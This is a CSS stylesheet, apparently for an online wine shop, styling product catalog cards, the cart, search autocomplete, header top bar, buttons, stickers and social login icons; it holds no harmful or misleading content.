  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools--mobile{
    display: none;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__stock-wrapper{
    display: none;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools-buttons{

  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .counter__button{
    min-width: initial;
    max-width: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .product-action__counter{
    max-width: 110px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools .main-button:not(.load-more-btn){
    width: 100%;
    height: 40px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .sommelier-video-review-url{
    top: 42px;
  }
}

/* slider grid-wrapper--pickups */
.pickup-detail .grid-wrapper--pickups {
  padding-right: 20px;
  padding-left: 20px;
}
@media (max-width: 970px){
  .grid-wrapper--pickups .grid-component .card-component-wrapper{
    max-width: calc((100% / 2) - 16px);
  }
}
@media (max-width: 440px){
  .grid-wrapper--pickups .grid-component .card-component-wrapper{
    max-width: 100%;
  }
}
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools .main-button:not(.load-more-btn){
  height: 40px;
}
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__crumbs {
  gap: 0 10px;
}
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__crumbs .card-component__crumb{
  margin-right: 0;
}
.mobile-counter-container{
  display: none;
}
@media (max-width: 576px){
  html .filter-wrapper-is-filtered .filter {
    height: calc(100% - 140px);
  }
}
@media (max-width: 970px){
  .catalog-content__cards .card-component-wrapper:hover,
  .catalog-content__cards .special-offer__item:hover {
    z-index: initial;
    transition: none;
  }
  .catalog-content__cards .card-component-wrapper.card-component-wrapper--visible-counter,
  .catalog-content__cards .special-offer__item.card-component-wrapper--visible-counter {
    z-index: 3;
  }
  .catalog-content__cards  .mobile-counter-container{
    display: block;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    bottom: -50px;
    left: 0;

    padding: 5px;
    background-color: #fff;
    border-radius: 5px;
    margin: 0 -5px;
    transform: rotateX(90deg);
    transform-origin: top;
    transition: transform .250s ease-out;
  }
  .catalog-content__cards  .card-component-wrapper--visible-counter .mobile-counter-container{
    visibility: visible;
    opacity: 1;
    transform: rotateX(0);
  }
}
.card-component-mobile-tools--in-basket .card-component-mobile-tools__buttons {
  display: none;
}
.card-component-mobile-tools__counters{
  display: none;
}
.card-component-mobile-tools--in-basket .card-component-mobile-tools__counters {
  display: block;
}

.top-products-table-wrapper {
  overflow-x: auto;
  scrollbar-width: none;
}
.top-products-table__header {
  background-color: #E5EAEC;
}
.top-products-table__value {
  color: #7D858C;
}
table.top-products-table {
  width: 1520px;
}
.top-products-table td {
  border-left: 0;
  border-right: 0;
  padding: 18px 20px !important;
  min-width: 125px;
}
@media (max-width: 576px) {
  .top-products-table tbody tr:first-child td {
    width: initial;
  }
  .top-products-table tbody tr:first-child td:first-child {
    width: min(60vw, 260px);
  }
}
/* /local/templates/redesign/css/minified.css */
/* oleg zivi */
[tabindex="-1"]:focus {
  outline: 0 !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1-heading,
.h2-heading,
.h3-heading,
.h4-heading,
.h5-heading,
.h6-heading {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6,
.h1-heading,
.h2-heading,
.h3-heading,
.h4-heading,
.h5-heading,
.h6-heading {
  margin-bottom: 0.5rem;
  font-weight: 700;
  line-height: 1.2;
}
.h1,
h1,
.h1-heading {
  font-size: 48px;
  line-height: 1.4;
  text-align: center;
}
.h2,
h2,
.h2-heading {
  font-size: 2rem;
}
.h3,
h3,
.h3-heading {
  font-size: 1.75rem;
}
.h4,
h4,
.h4-heading {
  font-size: 1.5rem;
}
.h5,
h5,
.h5-heading {
  font-size: 1.25rem;
}
.h6,
h6,
.h6-heading {
  font-size: 1rem;
}
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
[data-toggler] {
  cursor: pointer;
}
[data-toggler-status], [data-toggler-status="false"], [data-toggler-item]:not([data-toggler-status="true"]) {
  opacity: 0;
  transition: 0.25s;
  pointer-events: none;
}
[data-toggler-status="true"] {
  opacity: 1;
  pointer-events: auto;
}
.visually-hidden {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px);
  padding: 0 !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
  overflow: hidden;
  visibility: hidden;
}
.wrapper {
  margin: 0 auto;
  padding-left: 40px;
  padding-right: 40px;
  max-width: 1600px;
  overflow-y: visible;
}
.wrapper--visible {
  overflow: visible;
}
.main-page .wrapper {
  overflow: hidden;
}
.main-page .wrapper--visible {
  overflow: visible;
}
.section-header {
  margin-bottom: 15px;
  text-align: left;
  color: #000;
  font-family: "Druk Cyr", "Montserrat", sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 1;
  display: flex;
  align-items: center;
  padding-right: 70px;
}
.section-wrap--recommend {
  overflow: hidden;
  padding-bottom: 55px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
._hidden {
  display: none !important;
}
.close-button {
  z-index: 1;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  cursor: pointer;
  padding: 6px 3px;
  position: relative;
  display: block;
  width: 24px;
  height: 24px;
  border: none;
  background-color: transparent;
  transition: 0.2s ease-in-out;
}
.close-button:hover .close-button__line::after,
.close-button:hover .close-button__line::before {
  background-color: #B12535;
}
.close-button__line::after,
.close-button__line::before {
  content: "";
  position: absolute;
  left: 0;
  width: 18px;
  height: 2px;
  background-color: #ccc;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: -webkit-transform 0.2s;
  transition: 0.2s ease-in-out, transform 0.2s, -webkit-transform 0.2s;
}
.close-button__line::before {
  -webkit-transform: translateZ(0) rotate(45deg);
  transform: translateZ(0) rotate(45deg);
}
.close-button__line::after {
  -webkit-transform: translateZ(0) rotate(-45deg);
  transform: translateZ(0) rotate(-45deg);
}
.search-button {
  display: block;
  border: 0;
  width: 24px;
  height: 24px;
  background-color: transparent;
  background-image: url(../img/search-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.wrapper iframe {
  max-width: 100%;
}
@media (min-width: 971px) {
  .search-button--close {
    background-image: url(../img/close-icon.svg);
  }
}
@media (max-width: 970px) {
  .search-button--close {
    z-index: 1;
    position: absolute;
    right: 20px;
    background-image: url(../img/close-icon.svg);
  }
}
@media (max-width: 576px) {
  .wrapper .academy__detail iframe {
    aspect-ratio: 515 / 230;
    height: auto;
  }
  .search-button--close {
    z-index: 1;
    position: absolute;
    right: 20px;
    background-image: url(../img/close-icon.svg);
  }
}
.tooltip {
  line-height: initial;
  font-weight: 600;
  color: #7D858C;
  visibility: hidden;
  opacity: 0;
  padding: 6px 12px;
  position: absolute;
  top: -60px;
  left: 50%;
  display: block;
  font-size: 12px;
  text-align: center;
  text-transform: uppercase;
  font-family: inherit;
  font-style: normal;
  background-color: #fff;
  border: 1px solid #E5EAEC;
  border-radius: 5px;
  box-shadow: 0 6px 30px rgba(0, 0, 0, 0.12);
  transition: 0.2s ease-in-out;
  transform: translateX(-50%);
}
@media (max-width: 1024px) {
  .tooltip {
    display: none;
  }
}
.cart-button {
  position: relative;
  display: block;
  border: 0;
  width: 24px;
  height: 24px;
  background-color: transparent;
  background-image: url(../img/cart-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}
.cart-amount {
  width: 24px;
  height: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #B12535;
  font-size: 12px;
  color: #fff;
  border-radius: 50%;
}
.cart-button__cart-amount {
  padding: 1px 5px;
  position: absolute;
  top: -15px;
  right: -15px;
  width: 20px;
  height: 20px;
  font-size: 12px;
}
.search {
  position: relative;
}
.search__input {
  padding-left: 60px;
  padding-right: 15px;
  width: 100%;
  height: 50px;
  border: 0 solid #e5eaec;
  font-weight: 700;
  background-color: #fbfbfb;
}
.search__input::placeholder {
  color: var(--secondary-dark);
}
.search__button {
  position: absolute;
  top: 13px;
  left: 20px;
}
.search__autocomplete {
  display: none;
  z-index: 15;
  padding: 20px 40px;
  position: absolute;
  top: 60px;
  max-width: 700px;
  width: 50vw;
  background-color: #fff;
  border: 0px solid #E5EAEC;
  border-radius: 5px;
  box-shadow: 0 40px 140px -80px rgb(0 0 0 / 50%);
  transition: 0.2s ease-in-out;
}
.search__autocomplete-link {
  padding-top: 18px;
  display: block;
  text-align: center;
  color: #000;
  border-top: 1px solid #eaeaea;
}
.search__autocomplete-link:hover {
  color: #000;
}
.search__autocomplete--results {
  display: block;
  -webkit-animation: fadeIn 0.2s ease-in-out;
  animation: fadeIn 0.2s ease-in-out;
}
.search__preloader {
  position: absolute;
  background: #fffd;
  width: calc(100% - 80px);
  height: calc(100% - 40px);
  z-index: 11;
  display: flex;
  align-items: center;
  justify-content: center;
}
.search__autocomplete.search__autocomplete--results.search__narrow {
  max-width: 700px;
  box-shadow: 0 25px 90px -45px rgb(0 0 0 / 50%);
}
@media (max-width: 576px) {
  .search__preloader {
    width: calc(100% - 20px);
  }
}
.search__empty {
  text-align: center;
  padding-top: 20px;
}
.search__item {
  margin-bottom: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.search__item--title {
  padding-bottom: 10px;
  position: sticky;
  top: 0;
  font-size: 14px;
  color: #B12535;
  font-weight: 700;
  background-color: #fff;
  border-bottom: 1px solid #eaeaea;
}
.search__item:hover .search__link {
  color: #B12535;
  text-decoration: none;
}
.search__item:hover .price__main {
  color: #B12535;
}
.search__item::last-child {
  margin-bottom: 0;
}
.search__img {
  display: block;
  max-width: 100%;
}
.search__img-wrap {
  margin-right: 30px;
  width: 35px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  flex-shrink: 0;
}
.search__link {
  display: block;
  font-size: 16px;
  color: #000;
  transition: 0.2s ease-in-out;
}
.search__link:last-child {
  font-size: 12px;
}
.search__link:hover {
  text-decoration: none;
  color: #000;
}
.search__list {
  overflow-y: auto;
  padding-right: 42px;
  max-height: 300px;
  min-height: 65px;
}
.search__list::-webkit-scrollbar {
  width: 10px;
}
.search__list::-webkit-scrollbar-track {
  background-color: #E5EAEC;
}
.search__list::-webkit-scrollbar-thumb {
  background-color: #c4c4c4;
}
@media (max-width: 970px) {
  .search__list::-webkit-scrollbar {
    display: none;
  }
}
.search__text {
  margin: 0;
  max-width: 550px;
}
.search__price {
  margin-left: auto;
  min-width: 100px;
  text-align: right;
}
.search__price .price__main {
  font-size: 16px;
  transition: 0.2s ease-in-out;
}
.phone {
  text-decoration: none;
  color: #000;
}
.phone:hover {
  color: #B12535;
  text-decoration: none;
}
.counter {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 1px solid #E5EAEC;
  background-color: #fff;
}
.counter__button {
  border: none;
  width: 30px;
  height: 38px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  background-color: #fff;
  color: transparent;
  font-size: 20px;
  transition: 0.2s ease-in-out;
}
.counter__field {
  display: block;
  border: none;
  width: 100%;
  min-width: 1px;
  font-size: 13px;
  text-align: center;
  font-weight: 600;
  transition: 0s;
}
.counter__measure-type {
  width: 100%;
  min-width: 1px;
  font-size: 13px;
  text-align: center;
  font-weight: 600;
  pointer-events: none;
  border: none;
}
.counter__button[data-minus], .counter__button[data-plus] {
  background-size: 10px;
  background-repeat: no-repeat;
  background-position: center;
  height: 100%;
  min-height: 38px;
}
.counter__button[data-minus] {
  background-image: url("../img/icon-minus.svg");
}
.counter__button[data-plus] {
  background-image: url("../img/icon-plus.svg");
}
.blur {
  filter: blur(4px);
  transition: filter 0.1s ease-out !important;
}
.price__main {
  font-size: 18px;
  font-weight: 700;
  color: #000;
  text-align: center;
}
.price__discount {
  font-size: 18px;
  color: #B12535;
  text-align: center;
  font-weight: 700;
}
.card-pack {
  font-size: 10px;
  text-align: center;
  font-weight: 700;
  position: relative;
  top: 10px;
}
.card-pack--mobile{
  display: none;
}
.price__discount + .card-pack {
  color: #b12635;
}
.address {
  color: #959595;
}
.address__link {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  color: #fff;
}
.address__link em {
  font-style: normal;
}
.address__link em.pink {
  color: #B12535;
}
.address__link:hover {
  color: #fff;
  text-decoration: none;
}
.address__link:hover em {
  border-bottom: 1px dashed #fff;
}
.address__link:hover em.pink {
  border-bottom: 1px dashed #B12535;
}
.lang__link {
  display: block;
  color: #fff;
  text-decoration: none;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  font-family: "Druk Cyr", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 900;
  font-size: 24px;
  line-height: 24px;
}
.lang__link:hover {
  color: #fff;
  text-decoration: none;
}
.main-navigation .lang__link {
  color: #000;
  opacity: 0.6;
  font-size: 21px;
}
.main-navigation .lang__link:hover,
.main-navigation .lang__link.lang__link--active{
  opacity: 1;
}
.main-content .link-absolute {
  pointer-events: none;
}
.main-content.loaded .link-absolute {
  pointer-events: auto;
}
.main-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 40px;
  color: #fff;
  text-decoration: none;
  border: none;
  border-radius: 5px;
  background-color: #B12535;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.main-button--mobile {
  background-image: url(../img/cart-icon--white.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 20px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.main-button:hover {
  text-decoration: none;
  color: #fff;
}
.main-button[disabled] {
  opacity: 0.5;
}
@media (min-width: 1025px) {
  .main-button:hover {
    text-decoration: none;
    color: #fff;
    background-color: rgba(156,46,49,0.7);
  }
}
.white-button {
  background: #fff;
  color: #000;
  border: 1px solid #E5EAEC;
}
.white-button:hover {
  background: #fff;
  color: #B12535;
  text-decoration: underline;
}
.blue-bordered-button {
  background: #fff;
  color: #000;
  border: 1px solid #B12535;
}
.blue-bordered-button:hover {
  background: #fff;
  color: #B12535;
  text-decoration: underline;
}
.filter-button {
  margin-right: 10px;
  margin-left: auto;
  width: 24px;
  height: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  background-color: #fff;
  background-image: url(../img/filter-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 22px;
  border: none;
  position: relative;
}
.filter-button.filtered:after {
  content: "";
  background: #B12535;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  position: absolute;
  top: -3px;
  right: -1px;
}
@media (min-width: 1026px) {
  .filter-button {
    display: none;
  }
}
.link-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 40px;
  color: #fff;
  text-decoration: none;
  border: none;
  border-radius: 5px;
  font-weight: 700;
  background-color: #B12535;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.link-button:hover {
  text-decoration: none;
  color: #fff;
}
@media (min-width: 1280px) {
  .link-button:hover {
    text-decoration: none;
    color: #fff;
    background-color: rgba(183, 38, 55, 0.7);
  }
}
.fav-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 40px;
  color: #fff;
  text-decoration: none;
  border: none;
  background-color: #B12535;
  background-image: url(../img/fav-button-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 20px;
}
.main-navigation .fav-button--nav {
  width: 24px;
  height: 24px;
  background-color: #fff;
  background-image: url(../img/fav-icon.svg);
  background-size: 24px;
}
.main-navigation .fav-button--nav.fav-button--filled-red {
  background-image: url(../img/fav-icon--filled-red.svg);
}
.fav-button:hover {
  text-decoration: none;
  color: #fff;
}
.button--hidden {
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
}
@media (min-width: 1280px) {
  .fav-button:hover {
    text-decoration: none;
    color: #fff;
    background-color: rgba(156,46,49,0.7);
  }
  .fav-button--nav:hover {
    background-color: transparent;
  }
}
.placeholder {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 16px;
  color: #959595;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
input[type="text"]:focus + .placeholder {
  font-size: 14px;
  -webkit-transform: translate(0, -20px);
  transform: translate(0, -20px);
}
input[type="email"]:focus + .placeholder {
  font-size: 14px;
  -webkit-transform: translate(0, -20px);
  transform: translate(0, -20px);
}
.js-placeholder {
  font-size: 14px;
  -webkit-transform: translate(0, -20px);
  transform: translate(0, -20px);
}
.checkbox {
  position: relative;
  display: block;
  width: 20px;
  height: 20px;
  background-color: #fff;
  border: 1px solid #E5EAEC;
  border-radius: 5px;
  transition: 0.1s ease-in-out;
}
.checkbox::after {
  content: "";
  visibility: hidden;
  opacity: 0;
  position: absolute;
  left: 7px;
  top: 14px;
  width: 5px;
  height: 10px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: background 0.1s ease-in-out, opacity 0.1s ease-in-out,
    transform 0.25s ease-in-out;
}
input[type="checkbox"]:checked + .checkbox {
  background-color: #B12535;
  border-color: #B12535;
}
input[type="checkbox"]:checked + .checkbox::after {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotate(45deg) translate(-8px, -8px);
  -ms-transform: rotate(45deg) translate(-8px, -8px);
  transform: rotate(45deg) translate(-8px, -8px);
}
input[type="radio"]:checked + .checkbox::after {
  -webkit-transform: rotate(45deg) translate(-8px, -8px);
  -ms-transform: rotate(45deg) translate(-8px, -8px);
  transform: rotate(45deg) translate(-8px, -8px);
}
input[type="checkbox"]:checked + .checkbox + span {
  max-width: calc(100% - 40px);
}
.main-field {
  font-size: 16px;
  font-weight: 600;
  position: relative;
  width: 100%;
  height: 40px;
  padding: 0 15px;
  border: 1px solid #E5EAEC;
  background-position: right -15px center;
  background-size: 20px;
  transition: 0.2s ease-in-out;
  -webkit-transition: 0.2s ease-in-out;
  -moz-transition: 0.2s ease-in-out;
  -ms-transition: 0.2s ease-in-out;
  -o-transition: 0.2s ease-in-out;
}
input.main-field.do-not-clean,
#popup_cart_url {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
input.main-field.do-not-clean + button,
#popup_cart_url + button {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  margin-left: 2px;
}
.social-registration {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.social-registration__item {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  width: 100%;
  height: 40px;
  transition: 0.2s ease-in-out;
}
.social-registration__item::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 30px;
  background-color: #E5EAEC;
  transform: translateY(-50%);
  display: none;
}
.social-registration__item:last-child::after {
  display: none;
}
.social-registration__item--vk {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.social-registration__item--ok {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.social-registration__item--vk:hover {
  background-color: rgba(74, 118, 168, 0.2);
}
.social-registration__item--vk svg {
  fill: #4a76a8;
}
.social-registration__item--ok:hover {
  background-color: rgba(238, 130, 8, 0.2);
}
.social-registration__item--ok svg {
  fill: #ee8208;
}
.social-registration__item--fb:hover {
  background-color: rgba(59, 89, 152, 0.2);
}
.social-registration__item--fb svg {
  fill: #3b5998;
}
.social-registration__link {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.sticker {
  align-items: center;
  border-radius: 4px;
  color: #fff;
  display: flex;
  font-size: 12px;
  font-weight: 500;
  height: 22px;
  justify-content: center;
  padding: 0 10px;
  text-transform: uppercase;
  width: auto;
}
.sticker--red {
  background-color: #B12535;
}
.sticker--only-mobile {
  display: none;
}
.sticker--collection {
  padding-bottom: 3px;
  padding-top: 1px;
}
.sticker--darken-blue {
  padding-left: 30px;
  background-color: #7D858C;
  background-image: url(../img/thumbs-up-icon.svg);
  background-repeat: no-repeat;
  background-position: 10px 2px;
  background-size: 15px;
}
.sticker__link {
  color: #fff;
  display: block;
  font-weight: 700;
  height: 19px;
  line-height: 19px;
  overflow: hidden;
  text-decoration: none;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
}
.sticker.sticker--darken-blue .sticker__link {
  font-weight: 500;
}
.sticker--collection .sticker__link {
  line-height: initial;
}
.sticker--discount {
  padding: 0;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.card-component__small-stickers .sticker {
  padding: 2px 8px;
  font-size: 10px;
}
.sticker--discount .sticker__discount-value {
  font-size: 12px;
  color: #B12535;
  font-weight: 400;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: relative;
  margin: 0 8px;
}
.sticker__discount-value.sticker--gift {
  padding: 0;
  margin: 0 4px;
  width: 21px;
  height: 22px;
  line-height: 27px;
  position: relative;
}
.sticker__discount-value.sticker--gift a {
  display: none;
}
.sticker__discount-value.sticker--gift:before {
  content: "";
  background-image: url(../img/icon-gift.svg);
  width: 24px;
  height: 20px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  background-size: contain;
  background-repeat: no-repeat;
}
.sticker__discount-value.sticker--gift.sticker--gift_notime {
  background: #B12535;
  color: #fff;
  border-radius: 3px;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 2px 10px 2px 27px;
  height: 22px;
  line-height: 20px;
  margin-left: 0;
}
.sticker__discount-value.sticker--gift a,
.sticker--discount .sticker__discount-value {
  color: #B12535;
}
.sticker__discount-value.sticker--gift.sticker--gift_notime a {
  color: #fff;
}
.sticker__discount-value.sticker--gift.sticker--gift_notime:after {
  filter: brightness(10);
}
.sticker__discount-value.sticker--gift.sticker--gift_notime:before {
  filter: brightness(10);
  height: 14px;
}
.crumbs-mobile span.sticker__discount-value.sticker--gift {
  color: transparent;
  margin: 0;
}
.detail-header .crumbs-mobile span.sticker__discount-value.sticker--gift {
  margin-right: 10px;
}
.detail-header .crumbs-mobile .card-component__crumbs {
  margin-bottom: 0;
}
@media (max-width: 970px) {
  .sticker--discount .sticker__discount-value.sticker--gift {
    line-height: 26px;
  }
  .sticker__discount-value.sticker--gift.sticker--gift_notime {
    font-size: 10px;
    height: 100%;
    line-height: 15px;
    padding: 2px 10px 2px 17px;
    border-radius: 2px;
  }
  .sticker__discount-value.sticker--gift.sticker--gift_notime:before {
    height: 11px;
  }
}
.sticker__link:hover {
  text-decoration: underline;
  color: #fff;
}
[aria-disabled="true"] {
  opacity: 0;
  pointer-events: none;
}
.product-code {
  margin-bottom: 20px;
  display: block;
  font-size: 12px;
  color: #000;
}
input[type="number"] {
  appearance: none;
  -moz-appearance: textfield;
}
.social__link {
  width: 42px;
  height: 42px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #262626;
  border-radius: 50%;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.social__link:last-child {
  margin-right: 0;
}
.social__link:hover {
  background-color: #3a3a3a;
}
.social__link .social__img {
  width: 50%;
}
.header {
  padding-top: 0;
  padding-bottom: 25px;
  background: #fff;
  z-index: 12;
  position: relative;
  font-size: 16px;
  font-weight: 600;
  color: #000;
}
.header a,
.header button {
  font-weight: 600;
}
.header .top-bar {
  background-color: #FBFBFB;
  border-bottom: 1px solid #E2E7E9;
  padding: 10px 0;
  min-height: 50px;
  position: relative;
  z-index: 1;
}
.header .top-bar .wrapper {
  overflow: visible;
}
.header .top-bar a {
  color: #000;
  text-decoration: none;
  transition: 0.2s;
  position: relative;
  white-space: nowrap;
}
.header .top-bar a:hover {
  color: #B12535;
}
.header .top-bar .wrapper {
  display: flex;
  align-content: center;
  justify-content: flex-start;
  align-items: center;
}
.header .top-bar__menu,
.header .top-bar__links {
  display: flex;
  align-content: center;
  justify-content: space-between;
  align-items: center;
  gap: 25px;
}
/* more bytes */
.header .top-bar__menu .top-bar__menu-item--bold {
  color: #B12535;
  font-weight: 800;
}
.header .top-bar__menu .top-bar__menu-item--bold:before {
  content: "";
  width: 0;
  height: 2px;
  background: #B12535;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: 0.15s ease-out;
}
.header .top-bar__menu .top-bar__menu-item--bold:hover:before {
  width: 100%;
  transition: 0.3s ease-in;
}
.header .top-bar__menu .top-bar__menu-item--notify:after {
  content: "";
  width: 6px;
  height: 6px;
  background: #B12535;
  border-radius: 50%;
  position: absolute;
  top: 1px;
  right: -8px;
}
.header .top-bar__links-item--group {
  align-content: center;
  align-items: flex-start;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  position: relative;
}
.header .top-bar__links-item--group > span {
  bottom: calc(100% - 4px);
  font-size: 10px;
  font-weight: 400;
  left: 33px;
  position: absolute;
}
.header .top-bar__links-item--group > a {
  margin-bottom: -3px;
}
.header .top-bar__links .top-bar__links-item i {
  width: 21px;
  height: 21px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  margin-right: 12px;
}
.header .top-bar__links .top-bar__links-item.top-bar__links-item--telegram i {
  background-image: url("../img/icon-social-telegram--red.svg")
}
.header .top-bar__links .top-bar__links-item.top-bar__links-item--phone i {
  background-image: url("../img/icon-social-phone--red.svg")
}
.header .top-bar__links .top-bar__links-item.top-bar__links-item--phone-out i {
  background-image: url("../img/icon-social-phone-out--red.svg")
}
.main-navigation__item .top-bar__links-item--phone-out {
  pointer-events: none;
}
.header .top-bar__help-nav {
  position: relative;
  display: flex;
  max-width: 440px;
  justify-content: flex-end;
  align-items: center;
}

.header .top-bar__help-item {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: flex-end;
}
.header .top-bar__help-item > span > i {
  background: url("../img/icon-help--red.svg") no-repeat 50% 50%;
  background-size: 28px;
  height: 28px;
  width: 28px;
  margin-right: 10px;
}
.header .top_bar__help {
  background: #FFFFFF;
  border: 1px solid #E5EAEC;
  box-shadow: 0 20px 25px rgba(0, 0, 0, 0.12);
  max-width: 434px;
  min-width: 320px;
  padding: 10px 0;
  position: absolute;
  right: 0;
  top: 52px;
  transition: .25s;
  width: 100vw;
  z-index: 8;
}
.header .top_bar__help:before {
  content: "";
  position: absolute;
  top: 0;
  height: 20px;
  width: 100%;
  background: transparent;
}
.top_bar__help > section {
  border-bottom: 1px solid #E5EAEC;
  margin: 0;
  padding: 10px 20px;
}
.top_bar__help > section.top_bar__work-time {
  display: flex;
  justify-content: center;
}
.main-navigation__item .top_bar__help > section.top_bar__work-time {
  border-bottom: 0;
  padding: 20px 20px 0;
}
.top-bar__help-nav .top_bar__help > section.top_bar__work-time {
  border: none;
  padding: 16px 20px 6px;
}
.top_bar__help section .top_bar__title {
  color: #000000;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: 20px;
  margin: 0 0 10px 0;
}
.top_bar__list {
  align-content: space-between;
  align-items: flex-start;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}
.top_bar__help li.selector {
  width: 100%;
}
.top_bar__help li.selector.selector--expanded .selector__expander {
  display: block;
  opacity: 1;
  visibility: visible;
  width: calc(100% + 40px);
}
.main-navigation__item .top_bar__help li.selector.selector--expanded .selector__expander::before {
  display: none;
}
.top-bar__phone-group {
  align-items: flex-start;
  display: flex;
  flex-direction: column;
